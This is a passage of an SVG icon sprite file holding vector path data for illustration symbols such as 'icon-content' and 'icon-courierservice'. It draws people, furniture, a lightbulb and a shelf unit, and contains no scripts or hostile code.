4.28266 14.9327C4.31933 15.0497 4.347 15.155 4.37 15.259C4.40466 15.4147 4.42966 15.514 4.376 15.625C4.32766 15.73 4.222 15.792 4.18533 15.812L4.08433 15.868L3.97433 15.7303L4.026 15.6847C4.05866 15.655 4.07833 15.631 4.1 15.6023C4.17 15.503 4.174 15.4253 4.069 15.0767C3.93166 14.6203 3.92033 14.6027 3.87766 14.481L3.74666 14.0903L4.61133 13.7077L5.31166 15.291L5.06366 15.4007L4.44766 14.0083Z" fill="#00B3D0"/>
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="65" height="35" fill="white"/>
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-content"  viewBox="0 0 260 300">
        <path d="M25.7494 293.867C25.7494 293.867 -9.66148 229.789 8.044 174.895C25.7495 120 58.2323 115.915 88.8661 128.707C119.5 141.5 112.61 107.744 141.055 67.6223C169.5 27.5 264.132 34.1746 246.713 165.06C238.28 228.384 272.366 230.703 254.992 294L25.7494 293.867Z" fill="#EBF3FA"/>
        <path d="M259.682 296H0.318214C0.149163 296 0 295.2 0 294.171V293.829C0 292.857 0.139219 292 0.318214 292H259.682C259.851 292 260 292.8 260 293.829V294.171C260 295.143 259.861 296 259.682 296Z" fill="#2F3D57"/>
        <path d="M134.51 292.751H134.405C133.853 292.751 133.406 292.305 133.406 291.753L134.904 226.919L139.317 226.394L135.561 291.753C135.534 292.305 135.088 292.751 134.51 292.751Z" fill="#8F9EC1"/>
        <path d="M108.818 292.751H108.713C108.161 292.751 107.715 292.305 107.715 291.753L109.212 226.919L113.625 226.394L109.869 291.753C109.869 292.305 109.396 292.751 108.818 292.751Z" fill="#6C7A9E"/>
        <path d="M179.694 292.751H179.799C180.35 292.751 180.797 292.305 180.797 291.753L179.3 226.919L174.886 226.394L178.643 291.753C178.669 292.305 179.116 292.751 179.694 292.751Z" fill="#8F9EC1"/>
        <path d="M105.902 222.874V178.452C105.902 170.623 112.233 164.292 120.061 164.292H152.084C159.913 164.292 166.244 170.623 166.244 178.452V224.581L105.902 222.874Z" fill="#8F9EC1"/>
        <path d="M171.97 229.888H110.158C107.82 229.888 105.902 227.997 105.902 225.632V222.874H171.97V229.888Z" fill="#6C7A9E"/>
        <path d="M179.378 229.888H132.618C130.885 229.888 129.466 228.469 129.466 226.736V226C129.466 224.266 130.885 222.848 132.618 222.848H179.378C181.112 222.848 182.531 224.266 182.531 226V226.736C182.531 228.496 181.112 229.888 179.378 229.888Z" fill="#8F9EC1"/>
        <path d="M177.566 211.814C172.969 219.8 167.215 222.874 167.215 222.874H143.231C143.205 222.874 181.06 205.719 177.566 211.814Z" fill="#233862"/>
        <path d="M159.124 273.574C158.494 274.284 158.415 275.098 158.73 275.939C159.308 277.515 161.2 279.275 163.38 281.061C163.669 281.298 163.905 281.482 164.116 281.692C164.168 281.744 164.221 281.797 164.273 281.849C164.326 281.876 164.352 281.928 164.405 281.954C166.454 283.846 165.692 284.266 169.37 288.102C173.573 292.462 176.462 292.541 177.277 292.147C177.96 291.806 176.567 289.494 174.991 286.893C174.912 286.762 174.834 286.63 174.755 286.525C174.545 286.184 174.334 285.816 174.124 285.475C172.285 282.349 172.758 280.877 173.205 276.201C173.546 272.419 179.089 255.028 179.089 255.028L171.051 253.636C171.051 253.636 168.634 267.48 165.954 269.608C164.536 270.737 162.933 270.764 161.567 271.604C161.462 271.657 161.384 271.736 161.278 271.788C160.543 272.313 159.755 272.839 159.124 273.574Z" fill="#FDB3B1"/>
        <path d="M159.124 273.575C158.494 274.284 158.415 275.098 158.73 275.939C159.44 277.515 161.278 279.275 163.406 281.035C163.695 281.272 163.932 281.482 164.142 281.666C164.194 281.718 164.247 281.771 164.3 281.823C164.352 281.85 164.378 281.902 164.431 281.928C166.48 283.82 165.718 284.24 169.396 288.076C173.599 292.436 176.489 292.515 177.303 292.121C177.986 291.78 176.594 289.468 175.018 286.867C174.203 286.578 170.394 285.028 167.531 281.35C165.009 278.119 163.328 273.995 161.594 271.578C161.489 271.631 161.41 271.709 161.305 271.762C160.543 272.314 159.755 272.839 159.124 273.575Z" fill="#1C2237"/>
        <path d="M223.958 268.557C224.457 271.026 228.004 270.632 231.944 269.66C235.885 268.688 234.965 269.844 240.587 269.214C246.209 268.583 247.916 266.482 248.1 265.667C248.258 264.932 245.473 264.669 242.505 264.327C242.137 264.275 241.743 264.249 241.375 264.196C238.012 263.776 235.543 261.595 232.496 259.809C229.606 258.128 225.272 251.245 225.272 251.245L217.548 251.849C217.548 251.849 221.594 257.996 223.17 260.676C224.089 262.252 224.037 264.327 223.932 265.93C223.853 266.771 223.8 267.664 223.958 268.557Z" fill="#FDB3B1"/>
        <path d="M231.944 269.66C235.884 268.688 234.965 269.844 240.587 269.213C246.208 268.583 247.916 266.481 248.1 265.667C248.257 264.931 245.473 264.669 242.504 264.327L242.478 264.38C242.478 264.38 239.116 266.77 234.413 266.875C230.604 266.98 226.559 265.877 223.932 265.93C223.879 266.797 223.827 267.69 223.984 268.557C224.457 271.026 228.004 270.606 231.944 269.66Z" fill="#1C2237"/>
        <path d="M194.405 219.222L187.181 238.635L177.776 263.959C177.776 263.959 175.228 264.196 172.785 263.513C170.526 262.856 167.951 261.148 167.951 261.148C167.951 261.148 170.578 233.933 175.438 218.329C176.699 214.309 178.091 211.078 179.641 209.239C187.181 200.308 194.405 219.222 194.405 219.222Z" fill="#1C2237"/>
        <path d="M187.076 188.408C182.347 186.884 168.871 188.828 155.342 191.481L152.505 186.805L123.266 184.52C123.266 184.52 113.625 205.904 118.906 219.538C119.694 221.534 121.217 222.821 123.844 222.874H124.265C124.265 222.874 141.655 222.874 147.329 222.874C161.883 222.874 178.091 212.891 180.193 212.471C183.634 211.788 185 218.671 188.442 225.869C191.883 233.093 220.753 257.839 220.753 257.839C220.753 257.839 225.193 257.891 227.032 257.208C229.002 256.473 229.711 255.501 229.711 255.501C229.711 255.501 197.715 191.823 187.076 188.408Z" fill="#2F3D57"/>
        <path d="M151.349 101.665C147.592 99.6951 141.891 99.4324 140.972 99.301C129.886 97.8036 123.214 113.907 122.82 118.793C122.084 127.777 117.329 129.143 110.657 134.791C97.2329 146.087 101.173 159.196 108.503 164.082C112.916 166.998 120.666 164.082 120.666 164.082C120.771 164.161 141.891 152.287 152.32 146.534C167.925 144.327 160.884 106.683 151.349 101.665Z" fill="#1C2237"/>
        <path d="M143.599 141.648C143.652 141.674 138.477 143.434 135.009 141.91C131.752 140.466 129.282 135.133 129.335 135.133C130.806 135.054 132.435 133.767 133.695 125.282L134.326 125.518L144.913 129.327C144.913 129.327 144.151 132.716 143.652 135.947C143.258 138.679 143.021 141.28 143.599 141.648Z" fill="#FDB3B1"/>
        <path d="M144.939 129.327C144.939 129.327 144.177 132.716 143.678 135.947C137.583 134.844 135.219 128.802 134.352 125.492L144.939 129.327Z" fill="#FC9492"/>
        <path d="M146.515 132.69C146.515 132.69 132.014 130.746 133.38 121.735C134.72 112.725 133.774 106.42 143.074 107.287C152.373 108.154 153.66 111.858 153.949 114.958C154.212 118.084 150.298 132.979 146.515 132.69Z" fill="#FDB3B1"/>
        <path d="M153.398 110.046C153.398 110.046 144.125 118.032 137.82 118.688C131.515 119.345 129.125 117.296 129.125 117.296C129.125 117.296 132.855 114.196 135.088 109.231C135.745 107.76 137.137 106.762 138.739 106.604C143.231 106.21 151.769 106.053 153.398 110.046Z" fill="#1C2237"/>
        <path d="M147.592 109.31C147.592 109.31 150.692 112.305 151.664 114.537C152.61 116.692 152.899 121.814 152.137 123.863C152.137 123.863 156.97 114.459 154.238 109.888C151.349 105.054 147.592 109.31 147.592 109.31Z" fill="#1C2237"/>
        <path d="M155.788 163.005C155.342 192.322 155.657 186.201 152.452 188.986C151.69 189.669 149.51 190.063 146.646 190.247C137.662 190.851 121.848 189.353 121.243 187.699C119.168 181.945 120.639 180.159 118.905 171.359C118.722 170.413 118.511 169.415 118.249 168.311C116.804 162.269 115.412 160.22 120.508 150.501C125.158 141.7 129.965 134.555 130.412 134.818C142.653 142.094 143.652 135.973 143.652 135.973C143.652 135.973 156.025 148.688 155.788 163.005Z" fill="#1CCBA8"/>
        <path d="M187.181 238.636L177.776 263.96C177.776 263.96 175.228 264.196 172.785 263.513C170.526 262.856 167.951 261.149 167.951 261.149C167.951 261.149 170.578 233.933 175.438 218.329L187.181 238.636Z" fill="#2F3D57"/>
        <path d="M143.652 135.947C143.652 135.947 156.261 138.075 157.732 143.513C159.203 148.951 167.925 180.842 167.925 180.842C167.925 180.842 161.515 181.998 158.547 179.03C155.578 176.061 148.249 151.578 148.249 151.578L143.652 135.947Z" fill="#1CCBA8"/>
        <path d="M146.673 190.247C137.688 190.851 121.874 189.354 121.27 187.699C119.194 181.946 120.666 180.159 118.932 171.359L123.266 159.144C123.266 159.144 122.557 172.751 126.55 176.324C130.569 179.897 142.969 183.233 144.913 186.228C145.858 187.646 146.489 189.091 146.673 190.247Z" fill="#14B192"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M136.349 184.52C136.349 184.52 145.228 182.549 146.646 183.337C146.664 183.347 146.683 183.358 146.701 183.368L146.673 183.338L152.084 185.965C152.084 185.965 151.848 186.333 151.191 186.306C150.981 186.298 150.666 186.228 150.335 186.136C151.167 186.884 151.837 187.586 152.005 187.987C152.256 188.547 151.225 188.239 150.063 187.805L150.561 188.697C150.561 188.697 150.166 188.776 149.562 188.487C149.264 188.344 148.659 187.69 148.123 187.064C147.939 186.999 147.777 186.945 147.645 186.91C146.95 186.718 145.206 187.292 144.167 187.633L144.167 187.633L144.167 187.633C144.067 187.666 143.973 187.697 143.888 187.725C139.711 189.117 137.137 188.408 137.137 188.408L136.349 184.52Z" fill="#FDB3B1"/>
        <path d="M130.412 134.792C130.412 134.792 118.512 135.527 114.387 141.28C108.582 149.371 97.0755 183.89 103.669 188.487C111.103 193.662 137.504 189.853 137.504 189.853C137.504 189.853 138.371 185.755 137.163 183.758C135.928 181.762 116.068 178.557 115.175 177.637C114.256 176.718 126.629 159.774 126.629 157.016C126.603 154.257 130.412 134.792 130.412 134.792Z" fill="#1CCBA8"/>
        <path d="M149.562 192.165H192.303L205.175 160.168H162.487L149.562 192.165Z" fill="#A83F3F"/>
        <path d="M192.829 190.904H136.349V192.165H192.303L192.829 190.904Z" fill="#9E332E"/>
        <path d="M181.533 176.166C181.848 175.037 181.217 174.144 180.088 174.144C178.958 174.144 177.802 175.063 177.461 176.166C177.146 177.296 177.776 178.189 178.906 178.189C180.035 178.189 181.191 177.296 181.533 176.166Z" fill="#9E332E"/>
        <path d="M9.67604 228.364H9.5447C7.96851 228.364 6.65503 227.077 6.65503 225.474V164.765C6.65503 163.189 7.94224 161.875 9.5447 161.875H9.67604C11.2522 161.875 12.5657 163.163 12.5657 164.765V225.501C12.5394 227.077 11.2522 228.364 9.67604 228.364Z" fill="#8F9EC1"/>
        <path d="M9.57093 292.751H9.46585C8.91419 292.751 8.46761 292.305 8.46761 291.753L9.96497 226.919L14.3783 226.394L10.6217 291.753C10.5954 292.305 10.1489 292.751 9.57093 292.751Z" fill="#6C7A9E"/>
        <path d="M80.4465 292.751H80.5516C81.1033 292.751 81.5499 292.305 81.5499 291.753L80.0525 226.919L75.6392 226.394L79.3958 291.753C79.3958 292.305 79.8686 292.751 80.4465 292.751Z" fill="#8F9EC1"/>
        <path d="M80.1314 222.874H72.7233H33.3713H6.65503V225.632C6.65503 227.97 8.54645 229.888 10.9107 229.888H33.3713H72.7233H80.1314C81.8652 229.888 83.2838 228.469 83.2838 226.736V226C83.2575 224.293 81.8652 222.874 80.1314 222.874Z" fill="#8F9EC1"/>
        <path d="M116.909 278.907C116.909 278.907 115.832 292.358 118.222 292.541C118.538 292.568 130.438 292.568 130.438 292.568L145.622 292.489C145.622 292.489 145.517 288.837 141.077 288.049C136.638 287.287 127.863 283.531 125.184 277.673C122.347 271.473 116.909 278.907 116.909 278.907Z" fill="#1C2237"/>
        <path d="M25.5954 205.247C25.5954 205.247 26.0945 218.46 28.4325 222.9H82.1278C82.1278 222.9 95.0262 224.24 96.2084 225.107C97.6795 226.21 91.0332 237.086 115.963 279.643L128.179 279.327C128.179 279.327 115.412 210.317 113.152 208.583C109.764 205.982 70.0437 196.867 63.2399 196.683C56.4098 196.446 25.5954 205.247 25.5954 205.247Z" fill="#2F3D57"/>
        <path d="M123.457 192.716L124.711 193.108L135.046 160.064L133.792 159.672L123.457 192.716Z" fill="#2F3D57"/>
        <path d="M88.4069 192.738L124.734 193.115L124.757 190.935L88.4295 190.557L88.4069 192.738Z" fill="#2F3D57"/>
        <path d="M55.6744 126.937C59.825 129.511 60.0614 134.607 60.0614 134.607C49.9476 137.208 35.2628 125.991 35.2628 125.991C35.2628 125.991 41.7777 121.63 44.1682 112.015C44.2996 111.543 44.4047 111.043 44.5097 110.518C44.825 108.889 45.0089 107.156 45.0614 105.264L49.7111 109.415L57.4344 116.324C57.4344 116.324 57.2505 119.187 56.3048 124.126C56.0947 125.045 55.9108 125.965 55.6744 126.937Z" fill="#FDB3B1"/>
        <path d="M61.4011 180.002C61.0596 182.261 61.7426 184.073 62.0841 185.755C62.2154 186.385 62.2942 187.016 62.2417 187.646C61.69 193.872 63.923 194.686 63.2137 196.683C63.2137 196.683 60.8494 198.075 56.4886 199.73C54.5972 200.439 52.338 201.201 49.711 201.937C49.5797 201.963 49.4483 202.016 49.2907 202.042C39.2032 204.774 28.5639 205.352 25.5692 205.273C19.8424 205.115 18.6865 190.588 20.8144 172.305C24.1244 143.802 28.5902 129.984 40.4116 120.002C41.1471 119.371 40.648 121.525 44.6147 123.417C48.2925 125.177 52.7058 125.597 56.1208 124.835L58.8266 127.594C64.1857 136.052 64.7373 146.114 64.2907 154.494C63.7391 165.054 62.3993 173.513 61.4011 180.002Z" fill="#F86259"/>
        <path d="M57.408 116.377C57.408 116.377 57.8284 115.956 56.8564 120.869C48.3187 118.399 45.5341 114.039 44.3783 111.149C44.063 110.335 47.5569 109.888 49.6847 109.441L57.408 116.377Z" fill="#FC9492"/>
        <path d="M61.3748 116.403C61.3748 116.403 44.8774 118.767 43.564 108.469C42.2505 98.1717 39.2295 91.5517 49.7111 89.6078C60.1927 87.6638 62.7408 91.3416 64.0018 94.6516C65.289 97.9878 65.6305 115.51 61.3748 116.403Z" fill="#FDB3B1"/>
        <path d="M38.31 89.8179C38.1787 89.6602 37.8634 89.5289 37.1804 89.5026C37.1804 89.5026 37.7321 89.1611 38.4677 89.1611C38.6253 88.2154 39.1507 86.5342 40.7794 86.1401C40.7794 86.1401 39.8862 86.613 39.7811 87.6112C41.6988 85.6673 45.7706 84.2749 57.0403 85.2732C71.8827 86.5604 66.9178 96.0438 64.9738 97.1471C63.0298 98.2767 58.2225 95.1243 54.6498 95.387C51.0508 95.6497 50.3416 100.825 49.1332 101.508C47.9247 102.217 48.3976 100.956 46.7689 100.194C45.1402 99.4326 44.9563 102.165 45.4029 103.951C45.8757 105.737 43.5903 108.049 43.5903 108.049C43.5903 108.049 43.5902 108.049 41.3311 105.58C39.0719 103.11 36.9966 92.655 38.0473 90.4483C38.1261 90.2119 38.205 90.0018 38.31 89.8179Z" fill="#2F3D57"/>
        <path d="M63.2136 196.656C63.2136 196.656 60.8493 198.049 56.4886 199.704C37.6795 185.965 37.7583 153.469 37.6795 152.917L61.3222 173.723L62.1103 185.755C62.2416 186.385 62.3204 187.016 62.2679 187.646C61.69 193.846 63.8966 194.634 63.2136 196.656Z" fill="#D45050"/>
        <path d="M97.2855 181.368C97.2855 181.368 98.8091 181.604 100.385 180.869C101.988 180.107 107.504 177.743 108.529 178.084C109.553 178.4 112.942 180.317 113.73 180.685C114.518 181.053 115.937 182.918 115.937 182.918C115.359 183.496 113.31 182.156 112.391 182.182C111.471 182.209 104.694 185.913 102.697 185.991C100.674 186.07 97.5482 185.65 97.5482 185.65L97.2855 181.368Z" fill="#FDB3B1"/>
        <path d="M109.553 181.657C109.58 181.762 112.023 184.494 113.914 183.627L111.865 181.604L109.553 181.657Z" fill="#FDB3B1"/>
        <path d="M100.385 180.869C100.385 180.869 102.592 178.82 103.327 177.848C103.327 177.848 103.774 178.058 103.774 178.426C103.8 179.056 103.196 180.186 103.196 180.186L100.385 180.869Z" fill="#FDB3B1"/>
        <path d="M57.0402 132.375C44.9299 124.993 30.6392 137.891 36.6287 150.737C43.5902 165.632 55.2014 183.811 64.422 184.888C70.9895 185.65 89.7723 188.067 97.732 186.569C97.732 186.569 101.594 186.753 99.4921 180.553C99.4921 180.553 73.8003 173.382 69.5183 167.839C67.2329 164.87 63.3187 158.828 57.3029 132.559C57.3029 132.427 57.1191 132.427 57.0402 132.375Z" fill="#F86259"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M216.615 203.434H230.342C232.627 203.434 234.44 201.596 234.466 199.336V196.709C234.466 194.45 232.627 192.611 230.368 192.611H77.3731C75.1139 192.611 73.275 194.45 73.275 196.709V199.336C73.275 201.596 75.1139 203.434 77.3731 203.434H83.981L81.944 291.359C81.9178 292.121 82.5482 292.752 83.31 292.752H83.4414C84.2295 292.752 84.86 292.147 84.9125 291.359L89.9777 203.434H210.618L215.683 291.359C215.736 292.147 216.392 292.752 217.154 292.752H217.286C218.047 292.752 218.678 292.121 218.652 291.359L216.615 203.434Z" fill="#657395"/>
        <path d="M178.757 52.7425C178.757 60.2556 181.41 67.1383 185.849 72.4973C189.685 77.147 191.813 82.9526 191.813 88.9684V97.6374C191.813 103.154 196.331 107.672 201.848 107.672H217.898C223.415 107.672 227.933 103.154 227.933 97.6374V88.9421C227.933 82.9001 230.088 77.0945 233.923 72.4448C238.363 67.0332 241.016 60.098 240.963 52.5323C240.858 35.3782 227.014 21.6392 209.886 21.6392C207.969 21.6392 206.103 21.823 204.317 22.1383C203.923 22.2171 203.529 22.2959 203.135 22.3747C189.159 25.5008 178.757 37.9001 178.757 52.7425Z" fill="#FE5F55"/>
        <path d="M217.82 107.672L217.793 107.935L217.347 111.324L217.242 112.217L217.137 113.11L216.69 116.499L216.585 117.392L216.48 118.285L216.427 118.784C216.191 120.492 214.247 121.805 211.909 121.805H206.629C206.077 121.805 205.525 121.727 205.053 121.595C204.606 121.464 204.186 121.306 203.818 121.096L203.713 121.07C203.424 120.886 203.135 120.676 202.925 120.466C202.452 119.993 202.137 119.441 202.058 118.811L201.874 117.497L201.743 116.683V116.657L201.637 115.842L201.191 112.716L201.086 111.902V111.876L200.981 111.061L200.508 107.672H217.82Z" fill="#8F9EC1"/>
        <path d="M215.718 107.672H215.692H212.75C207.942 109.065 203.161 110.431 200.928 111.061L201.033 111.875V111.902L201.138 112.716C202.925 112.217 207.233 110.982 217.767 107.935L217.793 107.672H215.718Z" fill="#6C7A9E"/>
        <path d="M201.743 116.683L201.874 117.523C203.949 116.946 208.231 115.711 217.137 113.136L217.242 112.243L217.347 111.35C211.725 112.979 204.895 114.949 201.611 115.895L201.743 116.683Z" fill="#6C7A9E"/>
        <path d="M203.713 121.07L203.739 121.096C204.107 121.306 204.527 121.49 204.974 121.595C207.417 120.886 211.042 119.835 216.427 118.285L216.532 117.392L216.638 116.499C211.856 117.891 206.34 119.494 202.925 120.466C203.135 120.702 203.424 120.912 203.713 121.07Z" fill="#6C7A9E"/>
        <path d="M198.265 67.8051L196.866 68.042L203.605 107.827L205.003 107.59L198.265 67.8051Z" fill="white"/>
        <path d="M221.291 68.4082L214.128 107.558L215.523 107.813L222.687 68.6636L221.291 68.4082Z" fill="white"/>
        <path d="M213.564 75.1244C213.38 75.1244 213.17 75.0981 212.96 75.0456C212.592 74.9668 212.355 74.7041 212.277 74.2838C212.119 73.4169 212.802 71.7882 213.774 70.4221C213.275 69.529 212.592 68.8197 211.883 68.5833C210.832 68.268 209.229 69.24 208.126 70.4747C208.336 70.7636 208.52 71.0526 208.678 71.3678C209.256 72.4449 209.65 73.8372 209.098 74.4677C208.888 74.7041 208.468 74.9143 207.627 74.599C206.576 74.205 206.182 73.3118 206.576 72.1559C206.76 71.578 207.128 71.0001 207.574 70.4484C206.707 69.3188 205.552 68.4782 204.422 68.6095C203.818 68.6883 203.292 68.8985 202.872 69.1875C203.608 70.5535 203.765 72.261 203.266 73.1805C202.925 73.8109 202.32 73.9948 201.585 73.7321C201.06 73.5482 200.771 72.8127 200.876 71.8407C200.981 70.8687 201.48 69.7917 202.347 69.0561C202.11 68.7146 201.848 68.3994 201.532 68.1367C199.562 66.613 197.96 68.2418 197.881 68.3206L197.566 68.0316C197.592 68.0053 199.536 66.0614 201.769 67.8214C202.11 68.0841 202.399 68.4256 202.662 68.7934C203.135 68.4782 203.713 68.2418 204.396 68.1367C205.683 67.9791 206.944 68.8722 207.89 70.0806C209.098 68.7671 210.832 67.7952 212.04 68.1629C212.802 68.3994 213.511 69.1349 214.063 70.0281C214.562 69.3713 215.14 68.7934 215.692 68.4256C216.585 67.8477 217.163 67.9791 217.478 68.1892C217.82 68.3994 218.109 68.7146 218.345 69.0561C218.608 68.846 218.897 68.6621 219.159 68.5307C220.184 68.0053 221.13 68.0579 221.813 68.6358L221.55 68.951C220.814 68.3206 219.869 68.6621 219.343 68.8985C219.054 69.0298 218.792 69.2137 218.555 69.3976C219.238 70.6323 219.369 72.2347 218.975 73.0228C218.739 73.522 218.292 73.6796 217.767 73.4957C216.848 73.1542 216.611 72.5237 216.585 72.0246C216.532 71.1051 217.163 70.0806 218.003 69.3188C217.793 69.0036 217.531 68.7146 217.242 68.5307C216.848 68.268 216.296 68.5044 215.928 68.7671C215.376 69.1349 214.799 69.7391 214.273 70.4221C214.904 71.6305 215.245 73.0491 215.009 73.9685C214.877 74.4677 214.536 75.1244 213.564 75.1244ZM213.984 70.8687C213.144 72.1034 212.539 73.4957 212.697 74.2312C212.75 74.4677 212.855 74.599 213.065 74.6516C213.905 74.8354 214.405 74.599 214.588 73.916C214.772 73.1279 214.51 71.9195 213.984 70.8687ZM207.837 70.8162C207.443 71.289 207.154 71.8144 206.97 72.2873C206.655 73.233 206.918 73.8897 207.758 74.205C208.1 74.3363 208.546 74.4414 208.757 74.1787C209.098 73.8109 208.888 72.7339 208.284 71.5517C208.152 71.3416 207.995 71.0789 207.837 70.8162ZM202.504 69.4764C201.769 70.1332 201.348 71.0789 201.243 71.9195C201.165 72.6551 201.348 73.233 201.69 73.3643C202.242 73.5482 202.636 73.4432 202.872 72.9966C203.292 72.2085 203.135 70.6848 202.504 69.4764ZM218.214 69.7391C217.478 70.4484 216.979 71.3678 217.005 72.0509C217.031 72.55 217.347 72.9178 217.898 73.1279C218.214 73.233 218.424 73.1542 218.581 72.8652C218.923 72.2347 218.792 70.8425 218.214 69.7391Z" fill="white"/>
    </symbol>
    <symbol id="icon-courierservice"  viewBox="0 0 260 300">
        <path d="M23.7494 293.867C23.7494 293.867 -11.6615 229.789 6.044 174.895C23.7495 120 56.2323 115.915 86.8661 128.707C117.5 141.5 110.61 107.744 139.055 67.6223C167.5 27.5 262.132 34.1746 244.713 165.06C236.28 228.384 270.366 230.703 252.992 294L23.7494 293.867Z" fill="#EBF3FA"/>
        <path d="M259.682 296H0.318214C0.149163 296 0 295.2 0 294.171V293.829C0 292.857 0.139219 292 0.318214 292H259.682C259.851 292 260 292.8 260 293.829V294.171C260 295.143 259.861 296 259.682 296Z" fill="#2F3D57"/>
        <rect x="139" y="48" width="78" height="168" rx="4" fill="#657395"/>
        <rect x="145" y="71" width="68" height="4" rx="2" fill="#D0D9E4"/>
        <rect x="145" y="91" width="68" height="4" rx="2" fill="#D0D9E4"/>
        <rect x="145" y="111" width="68" height="4" rx="2" fill="#D0D9E4"/>
        <rect x="145" y="131" width="68" height="4" rx="2" fill="#D0D9E4"/>
        <rect x="145" y="151" width="68" height="4" rx="2" fill="#D0D9E4"/>
        <rect x="145" y="171" width="68" height="4" rx="2" fill="#D0D9E4"/>
        <rect x="145" y="191" width="68" height="4" rx="2" fill="#D0D9E4"/>
        <path d="M140.145 62.5452L145.433 59.3228C145.433 59.3228 148.784 54.6206 156.306 54.8837C156.306 54.8837 160.773 56.3634 161.561 59.6516C162.514 63.4988 159.295 63.9591 156.371 64.2551C152.036 64.7154 150.492 66.8198 147.338 66.1293L144.349 67.7077L140.145 62.5452Z" fill="#FDB3B1"/>
        <path d="M63.8059 55.1466C63.8059 55.1466 70.7696 89.2781 109.005 100.458C120.928 103.944 145.794 67.3787 145.794 67.3787C145.794 67.3787 147.108 60.9996 141.13 61.8217C141.13 61.8217 114.72 79.3149 111.402 81.222C108.446 82.899 89.0659 59.5528 80.197 55.7714C71.3609 51.957 63.8059 55.1466 63.8059 55.1466Z" fill="#14B192"/>
        <path d="M156.109 40.1857L145.86 39.9226L151.74 72.9361L162.021 73.1992L156.109 40.1857Z" fill="#F86259"/>
        <path d="M18.1473 269.8C18.1473 269.8 13.4172 274.141 14.3369 277.199C15.2567 280.29 19.5598 282.328 20.1182 286.11C20.7094 289.858 23.0088 291.93 25.0782 291.93C27.1476 291.93 34.9983 291.93 34.9983 291.93C34.9983 291.93 36.5421 289.267 32.8303 288.477C29.1185 287.688 27.7389 283.249 27.9688 279.139C28.1988 275.029 27.6075 269.57 27.6075 269.57L19.724 267.762L18.1473 269.8Z" fill="#1C2237"/>
        <path d="M76.354 280.981C76.354 280.981 75.4999 290.845 77.5693 291.865L104.209 291.799C104.209 291.799 104.209 288.708 99.9388 288.05C95.6685 287.36 88.1463 284.861 86.8653 279.271C85.6171 273.681 76.354 280.981 76.354 280.981Z" fill="#1C2237"/>
        <path d="M98.8547 141.66C98.8547 141.66 97.4423 158.955 95.7999 179.737C93.5662 207.983 90.8399 242.64 90.5771 249.217C90.1172 260.627 88.2777 278.876 88.2777 278.876C88.2777 278.876 83.8761 283.217 75.0729 281.375C75.0729 281.375 67.2222 255.333 64.9886 227.778C64.9557 227.317 64.9229 226.857 64.89 226.429C62.8206 198.381 59.5686 139.292 59.5686 139.292L98.8547 141.66Z" fill="#2F3D57"/>
        <path d="M98.8547 141.66C98.8547 141.66 97.4423 158.955 95.7999 179.737L64.9886 227.778C64.9557 227.317 64.9229 226.857 64.89 226.429C62.8206 198.381 59.5686 139.292 59.5686 139.292L98.8547 141.66Z" fill="#1C2237"/>
        <path d="M92.4495 143.731C92.4495 143.731 67.1237 206.339 50.437 235.768C33.7831 265.197 28.5603 273.418 28.5603 273.418C28.5603 273.418 19.0016 269.669 18.1475 267.072C18.1475 267.072 24.52 210.252 35.6883 196.408C41.9951 188.582 49.3859 165.105 49.7472 156.884C50.1085 148.664 52.0137 132.42 52.0137 132.42L92.4495 143.731Z" fill="#2F3D57"/>
        <path d="M59.076 47.2223C59.076 47.2223 76.2226 55.5086 86.1099 52.4176C86.1099 52.4176 83.6791 49.3596 79.4089 47.0579C79.7374 45.0849 80.033 43.3422 80.1644 41.8954C80.5914 38.5085 80.5914 36.6014 80.5914 36.6014L73.989 31.406L67.715 26.408C68.2077 40.4486 59.076 47.2223 59.076 47.2223Z" fill="#FDB3B1"/>
        <path d="M99.9386 143.073C99.643 143.336 99.2817 143.468 98.9204 143.468C95.2085 143.402 84.3687 145.441 75.2042 144.52C67.4521 143.764 60.6197 141.528 53.2618 138.305C52.2764 137.845 50.0427 136.661 50.0755 135.609C50.1084 134.425 50.2398 132.715 50.3712 130.545C50.6668 126.271 51.1267 120.187 51.2581 112.986C51.3566 107.659 51.2909 101.675 50.9296 95.3615C50.8968 94.934 50.8967 94.5066 50.8639 94.0791C50.7654 91.7774 50.6997 89.4427 50.6997 87.141C50.6668 79.8083 51.1924 72.8044 52.2435 66.524C54.1158 55.64 57.5977 47.1565 62.7877 43.375C63.4775 42.8489 67.7477 44.9205 71.6895 46.8276C75.3027 48.6033 78.916 48.7677 82.3322 48.11L85.7484 51.1023C89.8872 54.8837 94.453 60.0791 96.4568 67.9708C98.132 74.6458 99.1174 86.7135 99.643 99.2416C99.9058 104.93 100.103 110.619 100.169 116.077V116.274C100.201 116.833 100.201 117.392 100.201 117.951C100.399 131.861 100.201 142.909 99.9386 143.073Z" fill="#1CCBA8"/>
        <path d="M67.6163 31.7677C67.6163 31.7677 71.9522 39.6594 80.197 41.8954C80.624 38.5085 80.624 36.6014 80.624 36.6014L74.0216 31.406L67.6163 31.7677Z" fill="#FC9492"/>
        <path d="M83.6134 36.3712C83.6134 36.3712 67.2551 39.0346 65.7112 28.9727C64.1674 18.9108 61.0468 12.466 71.3939 10.3286C81.7739 8.1913 84.4017 11.7426 85.7485 14.965C87.1281 18.2532 87.8508 35.4176 83.6134 36.3712Z" fill="#FDB3B1"/>
        <path d="M61.408 6.64597C63.5103 4.47576 72.8391 -0.292134 80.5912 3.88388C83.9088 5.65951 86.9637 13.3539 84.8285 14.6034C82.6934 15.8529 82.0036 14.8336 78.029 15.1624C74.0544 15.4912 73.2989 21.2456 71.9193 22.0348C70.5726 22.8239 71.0981 21.4429 69.2587 20.5879C67.4192 19.7659 67.2549 22.791 67.7805 24.764C68.3061 26.7369 65.8096 29.3346 65.8096 29.3346C65.8096 29.3346 65.8096 29.3346 63.2803 26.6054C60.7511 23.8762 58.3532 12.2688 59.5028 9.80265C59.5685 9.60535 60.6197 7.56667 61.408 6.64597Z" fill="#2C3A64"/>
        <path d="M145.269 60.0462C145.269 60.0462 146.057 57.4485 148.225 57.3828C150.393 57.317 153.481 55.4427 153.941 56.199C154.828 57.8102 151.28 58.9282 149.835 62.1507C149.342 63.3015 145.236 64.551 145.269 60.0462Z" fill="#FDB3B1"/>
        <path d="M51.2252 113.019C51.3237 107.692 51.258 101.708 50.8967 95.3946C50.8638 94.9671 50.8638 94.5397 50.831 94.1122C52.3748 86.3849 54.7399 79.5455 58.1889 79.3482C58.1889 79.3153 68.5031 95.559 51.2252 113.019Z" fill="#14B192"/>
